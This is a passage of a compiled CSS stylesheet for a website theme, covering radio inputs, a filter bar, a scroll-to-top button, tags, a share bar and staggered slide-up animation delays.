      padding-right: 0 !important;
      padding-left: 0 !important; } }
  .input-group .input-block.offset input, .input-group .input-block.offset:last-of-type input:not([type="submit"]) {
    border-width: 1px; }

/*--------------------------------------------------------------
### Radio Checkbox
--------------------------------------------------------------*/
.radio {
  width: 20px;
  height: 20px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-right: 5px; }
  .radio + label {
    text-transform: none;
    font-weight: normal;
    color: inherit;
    vertical-align: middle; }
  .radio input {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    cursor: pointer; }
    .radio input:checked {
      cursor: default; }
  .radio input:checked + .input:after {
    background: #17161A; }
  .radio .input {
    background: rgba(20, 20, 22, 0.03);
    width: 18px;
    height: 18px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }
    .radio .input:after {
      content: '';
      background: #fff;
      width: 8px;
      height: 8px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      position: absolute;
      top: 5px;
      left: 5px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .radio:hover .input:after {
    background: #17161A; }
  .radio:hover input:checked + .input:after {
    background: #17161A; }

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
## Filter
--------------------------------------------------------------*/
.filter-holder {
  position: relative; }
  .filter-holder .filter {
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: 500;
    width: 100%;
    font-size: 0.94rem; }
    .filter-holder .filter .result {
      margin-left: 10px;
      margin-right: 10px; }
    .filter-holder .filter .select-inline {
      margin-left: 8px; }
      .filter-holder .filter .select-inline select {
        max-width: 160px; }
      .filter-holder .filter .select-inline span {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
    .filter-holder .filter p {
      width: auto;
      margin: 0px 20px 0px 0px; }
    @media screen and (max-width: 768px) {
      .filter-holder .filter {
        margin-top: auto;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
        .filter-holder .filter .select-inline {
          margin: 15px 0px 0px 0px;
          width: 100%; }
          .filter-holder .filter .select-inline select {
            width: 100%;
            line-height: 45px;
            height: 45px;
            max-width: none; } }
  .filter-holder .btn-filter {
    display: none;
    z-index: 10;
    margin-left: 15px; }
    @media screen and (max-width: 768px) {
      .filter-holder .btn-filter {
        display: block;
        white-space: nowrap; } }
  @media screen and (min-width: 769px) {
    .filter-holder .close-bar {
      display: none; } }
  .filter-holder.visible .mbl-overlay {
    visibility: visible;
    opacity: 1;
    left: 0; }
    .filter-holder.visible .mbl-overlay .filter {
      top: 0;
      position: static;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      width: 100%; }

/*--------------------------------------------------------------
### Scroll top button
--------------------------------------------------------------*/
.scroll-bar-container {
  position: absolute; }

.clb-social,
.clb-scroll-top {
  position: fixed;
  height: 56px;
  top: 0;
  font-weight: 600;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  bottom: 0;
  margin: auto;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-social:before,
  .clb-scroll-top:before {
    display: none; }
  .clb-social.light-typo, .clb-social.light-typo .font-titles,
  .clb-scroll-top.light-typo,
  .clb-scroll-top.light-typo .font-titles {
    color: #fff; }
  .clb-social.dark-typo, .clb-social.dark-typo .font-titles,
  .clb-scroll-top.dark-typo,
  .clb-scroll-top.dark-typo .font-titles {
    color: #17161A; }

.clb-scroll-top {
  opacity: 0;
  visibility: hidden;
  left: 15px;
  -webkit-transform-origin: 0 50%;
      -ms-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, 50%);
      -ms-transform: rotate(-90deg) translate(-50%, 50%);
          transform: rotate(-90deg) translate(-50%, 50%); }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-scroll-top {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-scroll-top {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-scroll-top {
      left: 20px; } }
  .clb-scroll-top-holder {
    white-space: nowrap; }
  .clb-scroll-top-bar {
    width: 60px;
    height: 2px;
    margin-right: 15px;
    position: relative; }
    .clb-scroll-top-bar:before {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      background-color: currentColor;
      opacity: .3; }
    .clb-scroll-top-bar .scroll-track {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      background-color: currentColor; }
  .clb-scroll-top.clb-slider-scroll-top {
    visibility: visible;
    opacity: 1; }
    .clb-scroll-top.clb-slider-scroll-top .clb-scroll-top-bar .scroll-track {
      width: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.portfolio-type-6 .scroll-bar-container,
.portfolio-type-7 .scroll-bar-container,
.portfolio-type-9 .scroll-bar-container {
  position: fixed;
  width: 100%;
  left: 0%;
  bottom: 0;
  z-index: 20; }
  .portfolio-type-6 .scroll-bar-container .page-container > [class*="vc_col-md-"],
  .portfolio-type-7 .scroll-bar-container .page-container > [class*="vc_col-md-"],
  .portfolio-type-9 .scroll-bar-container .page-container > [class*="vc_col-md-"] {
    position: relative; }

.portfolio-type-6 .clb-scroll-top,
.portfolio-type-7 .clb-scroll-top,
.portfolio-type-9 .clb-scroll-top {
  bottom: 40px;
  position: absolute;
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  top: auto;
  left: 0px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .portfolio-type-6 .clb-scroll-top,
    .portfolio-type-7 .clb-scroll-top,
    .portfolio-type-9 .clb-scroll-top {
      bottom: 20px; } }

.scroll-bar-container.grid_9 {
  width: 100%;
  left: 0%;
  bottom: 0;
  z-index: 20; }
  .scroll-bar-container.grid_9 .page-container > [class*="vc_col-md-"] {
    position: relative; }
  .scroll-bar-container.grid_9 .clb-scroll-top {
    bottom: 40px;
    position: absolute;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    top: auto;
    left: 0px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .scroll-bar-container.grid_9 .clb-scroll-top {
        bottom: 20px; } }

.portfolio-type-9 .clb-scroll-top {
  margin-left: 20px; }

.portfolio-type-6 .scroll-bar-container .clb-scroll-top {
  left: 0; }
  @media screen and (max-width: 1440px) and (min-width: 1025px) {
    .portfolio-type-6 .scroll-bar-container .clb-scroll-top {
      left: 3.3vw; } }

[data-isotope-grid] {
  -webkit-transition: height .3s ease-in-out;
  -o-transition: height .3s ease-in-out;
  transition: height .3s ease-in-out; }

/*--------------------------------------------------------------
### Tags
--------------------------------------------------------------*/
.tag:not(body),
.tag-cloud-link,
.pricing_price_time {
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 10px;
  height: 26px;
  line-height: 26px;
  display: inline-block;
  vertical-align: top;
  font-size: 14.5px !important;
  font-weight: 500;
  color: inherit;
  background-color: rgba(136, 136, 136, 0.1); }
  .tag:not(body) a,
  .tag-cloud-link a,
  .pricing_price_time a {
    display: block; }
    .tag:not(body) a:before,
    .tag-cloud-link a:before,
    .pricing_price_time a:before {
      display: none; }
  .tag:not(body):hover,
  .tag-cloud-link:hover,
  .pricing_price_time:hover {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    background-color: #d90a2c;
    color: #fff; }
    .tag:not(body):hover a,
    .tag-cloud-link:hover a,
    .pricing_price_time:hover a {
      color: #fff; }
  .tag:not(body):before,
  .tag-cloud-link:before,
  .pricing_price_time:before {
    display: none; }
  .tag:not(body).tag-brand-bg-color,
  .tag-cloud-link.tag-brand-bg-color,
  .pricing_price_time.tag-brand-bg-color {
    background: customColor; }
  .tag:not(body).tag-sale, .tag:not(body).tag-out-of-stock,
  .tag-cloud-link.tag-sale,
  .tag-cloud-link.tag-out-of-stock,
  .pricing_price_time.tag-sale,
  .pricing_price_time.tag-out-of-stock {
    color: #fff; }
  .tag:not(body).tag-sale,
  .tag-cloud-link.tag-sale,
  .pricing_price_time.tag-sale {
    background: #d90a2c; }
  .tag:not(body).tag-out-of-stock,
  .tag-cloud-link.tag-out-of-stock,
  .pricing_price_time.tag-out-of-stock {
    background: #17161A; }

.category-holder {
  display: inline; }
  .category-holder .category {
    font-weight: 500; }
    .category-holder .category:after {
      content: ","; }
    .category-holder .category:last-child:after {
      content: ""; }
  .category-holder:after {
    content: '•';
    display: inline-block;
    vertical-align: middle;
    font-size: .8em;
    margin-top: -2px;
    color: #d90a2c; }

.inline-divider:after {
  content: '•';
  display: inline-block;
  vertical-align: middle;
  font-size: .8em;
  margin-top: -2px;
  color: #d90a2c; }

.clb-share-bar {
  background: #fff;
  display: inline-block;
  position: absolute;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  z-index: 1; }
  .clb-share-bar .socialbar {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .clb-share-bar .socialbar .social-text {
      display: none; }
    .clb-share-bar .socialbar > a {
      margin: 0;
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .clb-share-bar .socialbar.socialbar-horizontal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }

/*--------------------------------------------------------------
### SlideUp animated elements
--------------------------------------------------------------*/
.clb-page-headline .animated-holder,
.project-page .project-page-content .animated-holder,
.project-page-title .animated-holder,
.main-section .animated-holder,
[data-interactive-links-grid] .animated-holder {
  z-index: 10; }
  .clb-page-headline .animated-holder > *,
  .project-page .project-page-content .animated-holder > *,
  .project-page-title .animated-holder > *,
  .main-section .animated-holder > *,
  [data-interactive-links-grid] .animated-holder > * {
    -webkit-animation-name: slide_up_elements;
            animation-name: slide_up_elements; }

.animated-holder > *,
.clb-hamburger-nav .menu > *,
.clb-hamburger-nav:not(.centered) .sub-menu > *,
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *,
.hamburger-nav-info > *,
.header-5 .sub-menu > *,
.header-5 .sub-sub-menu > * {
  will-change: transform;
  opacity: 0;
  -webkit-transform: translateY(30px);
      -ms-transform: translateY(30px);
          transform: translateY(30px);
  -webkit-animation-duration: .35s;
          animation-duration: .35s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
       -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

*.visible:not(.open-onclick) .animated-holder > *,
*.visible:not(.open-onclick).clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.visible:not(.open-onclick) .hamburger-nav-info > *,
*.visible:not(.open-onclick).sub-nav > .sub-menu > *,
*.visible:not(.open-onclick).sub-sub-nav > .sub-sub-menu > *, *.active .animated-holder > *,
*.active.clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.active .hamburger-nav-info > *,
*.active.sub-nav > .sub-menu > *,
*.active.sub-sub-nav > .sub-sub-menu > *, *.last-active .animated-holder > *,
*.last-active.clb-hamburger-nav .clb-hamburger-nav-holder > .menu > *,
*.last-active .hamburger-nav-info > *,
*.last-active.sub-nav > .sub-menu > *,
*.last-active.sub-sub-nav > .sub-sub-menu > * {
  -webkit-animation-name: slide_up_elements;
          animation-name: slide_up_elements; }

*.last-active .animated-holder * {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  opacity: 0 !important;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px); }

*:hover:not(.showed-onclick) > .sub-sub-nav > .sub-sub-menu > * {
  -webkit-animation-name: slide_up_elements;
          animation-name: slide_up_elements; }

.animated-holder > *:nth-child(1),
.clb-hamburger-nav .menu > *:nth-child(1),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(1),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(1),
.hamburger-nav-info > *:nth-child(1),
.header-5 .sub-menu > *:nth-child(1),
.header-5 .sub-sub-menu > *:nth-child(1) {
  -webkit-animation-delay: 0.05s;
          animation-delay: 0.05s;
  -webkit-transition-delay: 0.05s;
       -o-transition-delay: 0.05s;
          transition-delay: 0.05s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(1) > [data-aos-delay] {
  -webkit-animation-delay: 0.05s !important;
          animation-delay: 0.05s !important;
  -webkit-transition-delay: 0.05s !important;
       -o-transition-delay: 0.05s !important;
          transition-delay: 0.05s !important; }

.clb-slider .animated-holder > *:nth-child(1) {
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
  -webkit-transition-delay: 0.45s;
       -o-transition-delay: 0.45s;
          transition-delay: 0.45s; }

.animated-holder > *:nth-child(2),
.clb-hamburger-nav .menu > *:nth-child(2),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(2),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(2),
.hamburger-nav-info > *:nth-child(2),
.header-5 .sub-menu > *:nth-child(2),
.header-5 .sub-sub-menu > *:nth-child(2) {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
       -o-transition-delay: 0.1s;
          transition-delay: 0.1s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(2) > [data-aos-delay] {
  -webkit-animation-delay: 0.1s !important;
          animation-delay: 0.1s !important;
  -webkit-transition-delay: 0.1s !important;
       -o-transition-delay: 0.1s !important;
          transition-delay: 0.1s !important; }

.clb-slider .animated-holder > *:nth-child(2) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s; }

.animated-holder > *:nth-child(3),
.clb-hamburger-nav .menu > *:nth-child(3),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(3),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(3),
.hamburger-nav-info > *:nth-child(3),
.header-5 .sub-menu > *:nth-child(3),
.header-5 .sub-sub-menu > *:nth-child(3) {
  -webkit-animation-delay: 0.15s;
          animation-delay: 0.15s;
  -webkit-transition-delay: 0.15s;
       -o-transition-delay: 0.15s;
          transition-delay: 0.15s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(3) > [data-aos-delay] {
  -webkit-animation-delay: 0.15s !important;
          animation-delay: 0.15s !important;
  -webkit-transition-delay: 0.15s !important;
       -o-transition-delay: 0.15s !important;
          transition-delay: 0.15s !important; }

.clb-slider .animated-holder > *:nth-child(3) {
  -webkit-animation-delay: 0.55s;
          animation-delay: 0.55s;
  -webkit-transition-delay: 0.55s;
       -o-transition-delay: 0.55s;
          transition-delay: 0.55s; }

.animated-holder > *:nth-child(4),
.clb-hamburger-nav .menu > *:nth-child(4),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(4),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(4),
.hamburger-nav-info > *:nth-child(4),
.header-5 .sub-menu > *:nth-child(4),
.header-5 .sub-sub-menu > *:nth-child(4) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
       -o-transition-delay: 0.2s;
          transition-delay: 0.2s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(4) > [data-aos-delay] {
  -webkit-animation-delay: 0.2s !important;
          animation-delay: 0.2s !important;
  -webkit-transition-delay: 0.2s !important;
       -o-transition-delay: 0.2s !important;
          transition-delay: 0.2s !important; }

.clb-slider .animated-holder > *:nth-child(4) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-transition-delay: 0.6s;
       -o-transition-delay: 0.6s;
          transition-delay: 0.6s; }

.animated-holder > *:nth-child(5),
.clb-hamburger-nav .menu > *:nth-child(5),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(5),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(5),
.hamburger-nav-info > *:nth-child(5),
.header-5 .sub-menu > *:nth-child(5),
.header-5 .sub-sub-menu > *:nth-child(5) {
  -webkit-animation-delay: 0.25s;
          animation-delay: 0.25s;
  -webkit-transition-delay: 0.25s;
       -o-transition-delay: 0.25s;
          transition-delay: 0.25s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(5) > [data-aos-delay] {
  -webkit-animation-delay: 0.25s !important;
          animation-delay: 0.25s !important;
  -webkit-transition-delay: 0.25s !important;
       -o-transition-delay: 0.25s !important;
          transition-delay: 0.25s !important; }

.clb-slider .animated-holder > *:nth-child(5) {
  -webkit-animation-delay: 0.65s;
          animation-delay: 0.65s;
  -webkit-transition-delay: 0.65s;
       -o-transition-delay: 0.65s;
          transition-delay: 0.65s; }

.animated-holder > *:nth-child(6),
.clb-hamburger-nav .menu > *:nth-child(6),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(6),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(6),
.hamburger-nav-info > *:nth-child(6),
.header-5 .sub-menu > *:nth-child(6),
.header-5 .sub-sub-menu > *:nth-child(6) {
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
       -o-transition-delay: 0.3s;
          transition-delay: 0.3s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(6) > [data-aos-delay] {
  -webkit-animation-delay: 0.3s !important;
          animation-delay: 0.3s !important;
  -webkit-transition-delay: 0.3s !important;
       -o-transition-delay: 0.3s !important;
          transition-delay: 0.3s !important; }

.clb-slider .animated-holder > *:nth-child(6) {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
  -webkit-transition-delay: 0.7s;
       -o-transition-delay: 0.7s;
          transition-delay: 0.7s; }

.animated-holder > *:nth-child(7),
.clb-hamburger-nav .menu > *:nth-child(7),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(7),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(7),
.hamburger-nav-info > *:nth-child(7),
.header-5 .sub-menu > *:nth-child(7),
.header-5 .sub-sub-menu > *:nth-child(7) {
  -webkit-animation-delay: 0.35s;
          animation-delay: 0.35s;
  -webkit-transition-delay: 0.35s;
       -o-transition-delay: 0.35s;
          transition-delay: 0.35s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(7) > [data-aos-delay] {
  -webkit-animation-delay: 0.35s !important;
          animation-delay: 0.35s !important;
  -webkit-transition-delay: 0.35s !important;
       -o-transition-delay: 0.35s !important;
          transition-delay: 0.35s !important; }

.clb-slider .animated-holder > *:nth-child(7) {
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
  -webkit-transition-delay: 0.75s;
       -o-transition-delay: 0.75s;
          transition-delay: 0.75s; }

.animated-holder > *:nth-child(8),
.clb-hamburger-nav .menu > *:nth-child(8),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(8),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(8),
.hamburger-nav-info > *:nth-child(8),
.header-5 .sub-menu > *:nth-child(8),
.header-5 .sub-sub-menu > *:nth-child(8) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
  -webkit-transition-delay: 0.4s;
       -o-transition-delay: 0.4s;
          transition-delay: 0.4s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(8) > [data-aos-delay] {
  -webkit-animation-delay: 0.4s !important;
          animation-delay: 0.4s !important;
  -webkit-transition-delay: 0.4s !important;
       -o-transition-delay: 0.4s !important;
          transition-delay: 0.4s !important; }

.clb-slider .animated-holder > *:nth-child(8) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
  -webkit-transition-delay: 0.8s;
       -o-transition-delay: 0.8s;
          transition-delay: 0.8s; }

.animated-holder > *:nth-child(9),
.clb-hamburger-nav .menu > *:nth-child(9),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(9),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(9),
.hamburger-nav-info > *:nth-child(9),
.header-5 .sub-menu > *:nth-child(9),
.header-5 .sub-sub-menu > *:nth-child(9) {
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
  -webkit-transition-delay: 0.45s;
       -o-transition-delay: 0.45s;
          transition-delay: 0.45s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(9) > [data-aos-delay] {
  -webkit-animation-delay: 0.45s !important;
          animation-delay: 0.45s !important;
  -webkit-transition-delay: 0.45s !important;
       -o-transition-delay: 0.45s !important;
          transition-delay: 0.45s !important; }

.clb-slider .animated-holder > *:nth-child(9) {
  -webkit-animation-delay: 0.85s;
          animation-delay: 0.85s;
  -webkit-transition-delay: 0.85s;
       -o-transition-delay: 0.85s;
          transition-delay: 0.85s; }

.animated-holder > *:nth-child(10),
.clb-hamburger-nav .menu > *:nth-child(10),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(10),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(10),
.hamburger-nav-info > *:nth-child(10),
.header-5 .sub-menu > *:nth-child(10),
.header-5 .sub-sub-menu > *:nth-child(10) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(10) > [data-aos-delay] {
  -webkit-animation-delay: 0.5s !important;
          animation-delay: 0.5s !important;
  -webkit-transition-delay: 0.5s !important;
       -o-transition-delay: 0.5s !important;
          transition-delay: 0.5s !important; }

.clb-slider .animated-holder > *:nth-child(10) {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
  -webkit-transition-delay: 0.9s;
       -o-transition-delay: 0.9s;
          transition-delay: 0.9s; }

.animated-holder > *:nth-child(11),
.clb-hamburger-nav .menu > *:nth-child(11),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(11),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(11),
.hamburger-nav-info > *:nth-child(11),
.header-5 .sub-menu > *:nth-child(11),
.header-5 .sub-sub-menu > *:nth-child(11) {
  -webkit-animation-delay: 0.55s;
          animation-delay: 0.55s;
  -webkit-transition-delay: 0.55s;
       -o-transition-delay: 0.55s;
          transition-delay: 0.55s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(11) > [data-aos-delay] {
  -webkit-animation-delay: 0.55s !important;
          animation-delay: 0.55s !important;
  -webkit-transition-delay: 0.55s !important;
       -o-transition-delay: 0.55s !important;
          transition-delay: 0.55s !important; }

.clb-slider .animated-holder > *:nth-child(11) {
  -webkit-animation-delay: 0.95s;
          animation-delay: 0.95s;
  -webkit-transition-delay: 0.95s;
       -o-transition-delay: 0.95s;
          transition-delay: 0.95s; }

.animated-holder > *:nth-child(12),
.clb-hamburger-nav .menu > *:nth-child(12),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(12),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(12),
.hamburger-nav-info > *:nth-child(12),
.header-5 .sub-menu > *:nth-child(12),
.header-5 .sub-sub-menu > *:nth-child(12) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
  -webkit-transition-delay: 0.6s;
       -o-transition-delay: 0.6s;
          transition-delay: 0.6s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(12) > [data-aos-delay] {
  -webkit-animation-delay: 0.6s !important;
          animation-delay: 0.6s !important;
  -webkit-transition-delay: 0.6s !important;
       -o-transition-delay: 0.6s !important;
          transition-delay: 0.6s !important; }

.clb-slider .animated-holder > *:nth-child(12) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
  -webkit-transition-delay: 1s;
       -o-transition-delay: 1s;
          transition-delay: 1s; }

.animated-holder > *:nth-child(13),
.clb-hamburger-nav .menu > *:nth-child(13),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(13),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(13),
.hamburger-nav-info > *:nth-child(13),
.header-5 .sub-menu > *:nth-child(13),
.header-5 .sub-sub-menu > *:nth-child(13) {
  -webkit-animation-delay: 0.65s;
          animation-delay: 0.65s;
  -webkit-transition-delay: 0.65s;
       -o-transition-delay: 0.65s;
          transition-delay: 0.65s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(13) > [data-aos-delay] {
  -webkit-animation-delay: 0.65s !important;
          animation-delay: 0.65s !important;
  -webkit-transition-delay: 0.65s !important;
       -o-transition-delay: 0.65s !important;
          transition-delay: 0.65s !important; }

.clb-slider .animated-holder > *:nth-child(13) {
  -webkit-animation-delay: 1.05s;
          animation-delay: 1.05s;
  -webkit-transition-delay: 1.05s;
       -o-transition-delay: 1.05s;
          transition-delay: 1.05s; }

.animated-holder > *:nth-child(14),
.clb-hamburger-nav .menu > *:nth-child(14),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(14),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(14),
.hamburger-nav-info > *:nth-child(14),
.header-5 .sub-menu > *:nth-child(14),
.header-5 .sub-sub-menu > *:nth-child(14) {
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
  -webkit-transition-delay: 0.7s;
       -o-transition-delay: 0.7s;
          transition-delay: 0.7s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(14) > [data-aos-delay] {
  -webkit-animation-delay: 0.7s !important;
          animation-delay: 0.7s !important;
  -webkit-transition-delay: 0.7s !important;
       -o-transition-delay: 0.7s !important;
          transition-delay: 0.7s !important; }

.clb-slider .animated-holder > *:nth-child(14) {
  -webkit-animation-delay: 1.1s;
          animation-delay: 1.1s;
  -webkit-transition-delay: 1.1s;
       -o-transition-delay: 1.1s;
          transition-delay: 1.1s; }

.animated-holder > *:nth-child(15),
.clb-hamburger-nav .menu > *:nth-child(15),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(15),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(15),
.hamburger-nav-info > *:nth-child(15),
.header-5 .sub-menu > *:nth-child(15),
.header-5 .sub-sub-menu > *:nth-child(15) {
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
  -webkit-transition-delay: 0.75s;
       -o-transition-delay: 0.75s;
          transition-delay: 0.75s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(15) > [data-aos-delay] {
  -webkit-animation-delay: 0.75s !important;
          animation-delay: 0.75s !important;
  -webkit-transition-delay: 0.75s !important;
